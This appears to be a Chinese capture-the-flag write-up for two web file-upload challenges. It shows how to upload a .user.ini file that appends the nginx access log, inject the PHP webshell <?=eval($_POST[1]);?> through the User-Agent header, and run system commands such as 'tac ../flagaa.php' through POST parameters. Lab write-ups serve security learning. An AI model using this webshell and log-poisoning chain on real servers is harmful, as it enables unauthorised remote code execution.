
但文件名可以修改为.user.ini和php
因为过滤,一句话上传不了,所以可以用.user.ini进行日志包含,即在UA头写入一句话
姿势:
先上传.user.ini文件,内容为auto_append_file=/var/log/nginx/access.log
auto_append_file=/var/log/nginx/access.log
这里是利用nginx日志路径包含
这样就可以往UA里写入一句话了

image/png
然后上传一个php文件
image/png


UA头为:<?=eval($_POST[1]);?>


打开下载文件,注意url为/upload/1.php

这说明一句话已经传上,然后进行POST传参就行了
1=system("ls ../");

1=system("tac ../flagaa.php");


web170

上传zip文件
与上一题一样,需要加一个文件头
.user.ini
内容:
GIF89A
auto_append_file=/var/log/nginx/access.log

image/png
1.php
内容随意

image/png

UA头为:<?=eval($_POST[1]);?>
1=system("ls ../");
1=system("tac ../flagaa.php");


总结:
.user.ini  不仅仅用于apache服务器,但要求上传目录下有一个php文件
.htaccess   只适用于apache服务器,没有文件的要求,可指定解析任意文件


